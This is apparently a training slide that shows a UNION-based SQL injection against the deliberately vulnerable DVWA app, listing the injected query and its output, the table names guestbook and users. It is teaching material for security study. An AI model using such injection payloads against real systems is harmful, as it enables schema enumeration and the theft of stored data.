 SQL Injection
                                        Find table name



 SELECT ﬁrst_name, last_name FROM users WHERE
      user_id=ʻaʼ UNION SELECT table_schema,
table_name FROM information_schema.tables WHERE
               table_schema = ʻdvwaʼ #ʼ

ID: aʼ UNION SELECT table_schema...
First name: dvwa
Surname: guestbook

ID: aʼ UNION SELECT table_schema...
First name: dvwa
Surname: users
 